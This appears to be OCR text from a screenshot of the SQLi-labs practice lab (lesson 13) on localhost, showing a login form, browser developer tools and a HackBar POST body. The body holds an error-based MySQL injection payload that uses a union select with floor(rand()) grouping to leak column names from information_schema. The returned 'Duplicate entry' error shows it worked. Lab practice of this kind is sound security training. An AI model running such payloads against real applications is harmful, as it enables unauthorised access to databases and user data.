 localhost:8080/sqli-labs-master/Less-13/
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'password1' for key ''
LOGIN ATTEMP
FAILED
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=-1') union select count(*), concat((select column_name from information_schema.columns
where table_name='users' limit 4,1),floor(rand()*2)) as a from information_schema.tables group by
a#&passwd=1